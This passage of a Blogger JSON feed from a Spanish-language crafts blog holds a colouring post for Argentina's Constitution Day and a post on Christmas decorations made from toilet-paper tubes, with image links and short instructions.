gger.com,1999:blog-7140918033697583115.post-620414653270715180"},"published":{"$t":"2019-11-03T05:41:00.000+01:00"},"updated":{"$t":"2019-11-03T05:41:05.411+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"constitucion argentina"}],"title":{"type":"text","$t":" 1 Mayo colorear constitución argentina"},"content":{"type":"html","$t":"\u003Ch2\u003E\ncolorear constitución argentina 1 Mayo\u003C\/h2\u003E\nTras la Revolución de Mayo, creció la necesidad de una Constitución para la Nación Argentina.\u003Cbr \/\u003E\nLa Constitución se fundamenta en la libertad, la dignidad humana, el bienestar general\u0026nbsp; y los valores, las expectativas y las esperanzas de sus habitantes.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg alt=\"colorear 1 Mayo colorear constitución argentina\" border=\"0\" data-original-height=\"850\" data-original-width=\"1194\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc79NbUAG-VPMNdHTfCYPqNTTbQZoePIWwS8McKI1ln4_zIZPhm6KEQmr9WaDWjbpsqauK9ir2LtPGGu390LPOIuya2tbXXJxAZhyF74akMoE5BVj2qPjJTIgM53wPY4x812v0x-Ty7Kk\/s640\/dia+de+la+constituci%25C3%25B3n+argentina++blogcolorear+.jpg\" title=\"colorear 1 Mayo colorear constitución argentina\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2IRUyIfOiOv-FLzcZNnVDaRJIB1hZD-CZYBqvqyKIM3_ZiiCdfnbErPAUMNWLa4B8-8qUsLLf-sk70mIEQjS3bhqrHaUww8z0ocE9DhM_HxcOlPQIp0d0iKrKeHUzT7nyMM8_i14q9Y\/s1600\/constitucion+argentina+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"976\" data-original-width=\"1392\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2IRUyIfOiOv-FLzcZNnVDaRJIB1hZD-CZYBqvqyKIM3_ZiiCdfnbErPAUMNWLa4B8-8qUsLLf-sk70mIEQjS3bhqrHaUww8z0ocE9DhM_HxcOlPQIp0d0iKrKeHUzT7nyMM8_i14q9Y\/s640\/constitucion+argentina+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/620414653270715180\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/620414653270715180?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/620414653270715180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/620414653270715180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/11\/1-mayo-colorear-constitucion-argentina.html","title":" 1 Mayo colorear constitución argentina"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc79NbUAG-VPMNdHTfCYPqNTTbQZoePIWwS8McKI1ln4_zIZPhm6KEQmr9WaDWjbpsqauK9ir2LtPGGu390LPOIuya2tbXXJxAZhyF74akMoE5BVj2qPjJTIgM53wPY4x812v0x-Ty7Kk\/s72-c\/dia+de+la+constituci%25C3%25B3n+argentina++blogcolorear+.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-1293524928710533490"},"published":{"$t":"2019-10-23T05:07:00.001+02:00"},"updated":{"$t":"2023-12-19T18:54:11.798+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades con papel higiénico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades navidad"}],"title":{"type":"text","$t":" Navidad adornos con tubo higiénico"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003ENavidad, manualidades con tubos de higiéncos, árboles Navidad reciclados y reciclables\u003C\/span\u003E\u003C\/h2\u003E\n\u0026nbsp;Rollos de papel higiénico. Manualidades con los tubos de cartín del papel higiénico\u003Cbr \/\u003E\nHay muchísimas manualiades para hacer con tubo de papel higiénico \u003Cbr \/\u003E\n;ira las fotos, pero usa también tu imaginación. Los niños son muy creativos\u0026nbsp; ¿que ves aquí? le preguntas a un niño y prepárate para oír las cosas más inverosímiles, un cohete, una casa, una ciudad de cuento de hadas con casas brillantes, una guirnalda de Navidad \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nManualidades con tubos\u0026nbsp; de cartón papel higiénico\u003Cbr \/\u003E\nTanto para hacer con\u0026nbsp; niños como los adultos que quieran decoraciones de Navidad\u0026nbsp; originales, aqui encontrarás ideas interesantes. Las\u0026nbsp; manualidades de los rollos de papel higiénico son simples , pero se ven muy bonitas, originales y únicas.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMateriales necesarios para las manualidades con tubo de higiénico\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003ETubo de cartón\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPinturas acrílicas\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003Epincel\u003C\/li\u003E\n\u003Cli\u003EPapel o cartulina de color\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECola de PVA\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECinta adhesiva de doble cara\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ETijeras\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nVamos a ver muchas manualidades con tubos de papel higiénico, empezamos\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E1 - Árbol de Navidad con tubo\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u0026nbsp;Árbol de Navidad hecho con tubos de papel higiénico\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad con tubos de papel higiénico\" border=\"0\" data-original-height=\"567\" data-original-width=\"452\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg\" title=\"Árbol de Navidad con tubos de papel higiénico\" width=\"510\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Ch2\u003E\n\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvtLIJuiwjyFDNVfCMO07QgjebUkazbydUAalau7fPr-IniRHS5WiFzG3472o9vlpoBcDsSL_36Du_17WDanyULv65Q00Ef_ypPUr16cz6F8UokG0XCfh4x0XnbBmxjJsRMzMlAbSceI\/s1600\/navidad+rollo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"755\" data-original-width=\"564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWvtLIJuiwjyFDNVfCMO07QgjebUkazbydUAalau7fPr-IniRHS5WiFzG3472o9vlpoBcDsSL_36Du_17WDanyULv65Q00Ef_ypPUr16cz6F8UokG0XCfh4x0XnbBmxjJsRMzMlAbSceI\/s640\/navidad+rollo.jpg\" width=\"478\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003Eárbol Navidad tiras en espiral\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003EEl tubo debe cortarse con tijeras en espiral, luego torcerse y colocarse debajo de la prensa durante aproximadamente 30 minutos. Luego consigue, despliega y decora.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0jA4X3VmdJtc1fEnA4yD_RUZSfL6KIa1q5AW2pAhsOFgMGmF3ghnMYIGAuBjc80fk4rpm2IVOZOJN0u6sYqkBrDgoeQJRfaVC9J6zQxtGpAfN_PJR4PLLnHOtRS7RMhlUOnyaMCFvpM\/s1600\/arbol.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"314\" data-original-width=\"864\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE0jA4X3VmdJtc1fEnA4yD_RUZSfL6KIa1q5AW2pAhsOFgMGmF3ghnMYIGAuBjc80fk4rpm2IVOZOJN0u6sYqkBrDgoeQJRfaVC9J6zQxtGpAfN_PJR4PLLnHOtRS7RMhlUOnyaMCFvpM\/s640\/arbol.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Cb\u003Eideas\u0026nbsp; árbol de Navidad con rollos de higiénico\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNecesitarás tubos cortados a diferentes tamaños. Pinta la base del futuro árbol de Navidad en marrón, y el árbol en sí en verde.\u003Cbr \/\u003E\nDespués de haberse secado completo la pintura, pega los tubos y pon un poco de pegamento en la parte superior y decora el árbol de Navidad con cintas, destellos, lentejuelas y otras cosas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcrNkH-Bv4yeGjANhoT9duJcbU8DxcX8xJLzSSt8YFWe4LeKDpihsXJYarMwmdb2xhLravEjeVhpfF4VKCFcOqjvPyoR5ZotSXEBIobP8zuVRHQud7JQW3w0LtTs3YhtkIQ7c6271mrXI\/s1600\/arbol+navidad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"490\" data-original-width=\"1000\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcrNkH-Bv4yeGjANhoT9duJcbU8DxcX8xJLzSSt8YFWe4LeKDpihsXJYarMwmdb2xhLravEjeVhpfF4VKCFcOqjvPyoR5ZotSXEBIobP8zuVRHQud7JQW3w0LtTs3YhtkIQ7c6271mrXI\/s640\/arbol+navidad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;2 - Ángel de Navidad hecho con tubo de higiénico\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003EOtro símbolo Navidad  son los ángeles. Los ángeles resultan elementos decorativos muy tiernos y bonitos\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEIi0Sm4D3Ajdykj0kFvq-EZOSTfiJwhLctA6fj4lckPa8Na3BvdJRK3WFFs03yBjFdYOh7wDCIqCKVLtXxrbzTlPOusn9qqwvUPDrv3tUHtroDCDW0G3u88nm7NwJsjMe87USjk5v1HE\/s1600\/angel_toilet_paper_04.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEIi0Sm4D3Ajdykj0kFvq-EZOSTfiJwhLctA6fj4lckPa8Na3BvdJRK3WFFs03yBjFdYOh7wDCIqCKVLtXxrbzTlPOusn9qqwvUPDrv3tUHtroDCDW0G3u88nm7NwJsjMe87USjk5v1HE\/s640\/angel_toilet_paper_04.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLn-bF7e74SEtgSYHWOhqW4ZVQ1_O6V5_qKi-hB8IpCJveF_RvppkNM8vH4PB8MzdL2Qgv_gGKhn-ozWnVANMQbiITZfQqr2zySJusT0wb4mglsmopTXblxmmid_DP6JryzEgNmvN7wg8\/s1600\/angel+paper_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"1000\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLn-bF7e74SEtgSYHWOhqW4ZVQ1_O6V5_qKi-hB8IpCJveF_RvppkNM8vH4PB8MzdL2Qgv_gGKhn-ozWnVANMQbiITZfQqr2zySJusT0wb4mglsmopTXblxmmid_DP6JryzEgNmvN7wg8\/s640\/angel+paper_02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofyM1wA7wX-KXgJb-OEyArhqCLZDK0mZ8Lqei4A8dhXQnr0kIAIDdk7l_pqcVWcE86egv8FbHdO7lQmpw7-1IfU9G5GaR2h2Y4u6Luycgkk8dOa7Hl9FW3EzW-8vJ6AZw8Ylu2AofNgA\/s1600\/angel_toilet_paper_03.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"500\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhofyM1wA7wX-KXgJb-OEyArhqCLZDK0mZ8Lqei4A8dhXQnr0kIAIDdk7l_pqcVWcE86egv8FbHdO7lQmpw7-1IfU9G5GaR2h2Y4u6Luycgkk8dOa7Hl9FW3EzW-8vJ6AZw8Ylu2AofNgA\/s640\/angel_toilet_paper_03.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E3 - Duendes y Elfos de Navidad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003ETodo un ejército de elfos bondadosos ayuda a Papá Noel en la fabricación de regalos para los niños. Los niños adoran a estos personajes.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpk6wxMRj-MIfddYDQJxrZk1i2ABCHVRrAm5ccoK6ZtaDWxcFSCSs1bRKAoaAVxZz7JlqnrsitSelncitK347IcLVVCXpLDAl6_KmmNImSOfMuG3XvV__G2JelznVYVcUoS-rR42OaRgg\/s1600\/elfos+navidad+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"815\" data-original-width=\"1000\" height=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpk6wxMRj-MIfddYDQJxrZk1i2ABCHVRrAm5ccoK6ZtaDWxcFSCSs1bRKAoaAVxZz7JlqnrsitSelncitK347IcLVVCXpLDAl6_KmmNImSOfMuG3XvV__G2JelznVYVcUoS-rR42OaRgg\/s640\/elfos+navidad+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeEhd8bSjsFVq4mZilmgAYRjnAVznLjNQAVwcPRHQ09I3iGsohvaVJHe7UsGcCmlhXEr8f6RhXvb_CQXPqeerYVSInBgootBiTQTEwyF_iVQY9XvGQ9KeEbSDz2fAxXMpR_szEbrq9-c\/s1600\/elfos+navidad+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"300\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeEhd8bSjsFVq4mZilmgAYRjnAVznLjNQAVwcPRHQ09I3iGsohvaVJHe7UsGcCmlhXEr8f6RhXvb_CQXPqeerYVSInBgootBiTQTEwyF_iVQY9XvGQ9KeEbSDz2fAxXMpR_szEbrq9-c\/s640\/elfos+navidad+%25282%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFuu23IqqA75f_MJEzW0ErE20DGUPoFfmcMy9queCVtV-QQ52TuP5H1PROH1Fve47ZBcR9B5MAZtept8Jkg6DH6BzBy_HpmmsFTnNfinHZjKyWAD6A1JwqEGAa3xdxlTlHyuYJ-5yrSiE\/s1600\/elfos+navidad+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"1000\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFuu23IqqA75f_MJEzW0ErE20DGUPoFfmcMy9queCVtV-QQ52TuP5H1PROH1Fve47ZBcR9B5MAZtept8Jkg6DH6BzBy_HpmmsFTnNfinHZjKyWAD6A1JwqEGAa3xdxlTlHyuYJ-5yrSiE\/s640\/elfos+navidad+%25283%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u0026nbsp;\u003C\/h4\u003E\n\u003Ch4\u003E\n\u0026nbsp;\u003C\/h4\u003E\n\u003Ch4\u003E\n\u0026nbsp;\n\u003Cspan style=\"font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E4 - Papá Noel hecho con tubo de cartón de higiénico\u003C\/span\u003E\u003C\/h4\u003E\n\u0026nbsp;Santa Claus hecho con rollo cartón de higiénicos. Buenas ideas para hacer papá Noel reciclados\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSanta Claus entra a las casas de los niños  a través de una chimenea de las casas con chimenea. Divertida manualidad de Papá Noel en chimenea  \u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54MQdPo0laYS2zsMOvve-2fvC4wG30gZRh-wDJ4Cf0ecKPiicIaekCyExn5PIiKPQ5_Jf6ECOoDWPg-6UMKAjlIRwkp7ejbBfr9qq5t97V0IjpFSekOowG1k6dsIjqN5l1URhBhKzA1M\/s1600\/papa+neol+chimenea.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"800\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54MQdPo0laYS2zsMOvve-2fvC4wG30gZRh-wDJ4Cf0ecKPiicIaekCyExn5PIiKPQ5_Jf6ECOoDWPg-6UMKAjlIRwkp7ejbBfr9qq5t97V0IjpFSekOowG1k6dsIjqN5l1URhBhKzA1M\/s640\/papa+neol+chimenea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2FIFkBXVYeu5ZgAtN-tRYzoI5mYiZ7UMkhIfKBNvXUQqKBigeJxJBAyiqPpzTnMvDEgh8mxZImiJ3hNWNA9gNmBbZzk3XGlUS78pNwM_uPG_YWbga2P-CLEtLnrEhpFKvhmzwhp8tBZo\/s1600\/papa+neol+tubo+higienico.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2FIFkBXVYeu5ZgAtN-tRYzoI5mYiZ7UMkhIfKBNvXUQqKBigeJxJBAyiqPpzTnMvDEgh8mxZImiJ3hNWNA9gNmBbZzk3XGlUS78pNwM_uPG_YWbga2P-CLEtLnrEhpFKvhmzwhp8tBZo\/s640\/papa+neol+tubo+higienico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E5- Renos de Santa Claus con cartón de papel higiénico\u003C\/span\u003E\u003C\/h4\u003E\nLos renos tiran del trineo de Papá Noel, sin ellos no sería posible repartir los regalos. Bonita manualidad navideña reciclando tubos de higiénicos\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9B-YRGwgYTVITTm3vD8eH2-PCHimv5Ei03LfyAToP9CTvjLC3g291u5AcEmhwx-f9QjpN5DaVdiUNB6tHrfo8MvGtypulYHU0ZCLqfS4vkdCH2HEwzvsi3lvsC70QNX-ateGppR_i0wA\/s1600\/renos+con+tubo+higienic+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"833\" data-original-width=\"1000\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9B-YRGwgYTVITTm3vD8eH2-PCHimv5Ei03LfyAToP9CTvjLC3g291u5AcEmhwx-f9QjpN5DaVdiUNB6tHrfo8MvGtypulYHU0ZCLqfS4vkdCH2HEwzvsi3lvsC70QNX-ateGppR_i0wA\/s640\/renos+con+tubo+higienic+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioxgSSjzkbPELturSkCEqP7N7_C3xJh0YRqkFDKxZOyoSTuqGgl3Q3ij6LCQRb2pAhEVbKhnzuSmWQKZFvh2xsEg_dosMU4CUOFxPXsVUpoiY3Qu4MUor7judvct6YXdisqwtUdqudyL4\/s1600\/renos+con+tubo+higienic+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"500\" height=\"636\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioxgSSjzkbPELturSkCEqP7N7_C3xJh0YRqkFDKxZOyoSTuqGgl3Q3ij6LCQRb2pAhEVbKhnzuSmWQKZFvh2xsEg_dosMU4CUOFxPXsVUpoiY3Qu4MUor7judvct6YXdisqwtUdqudyL4\/s640\/renos+con+tubo+higienic+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 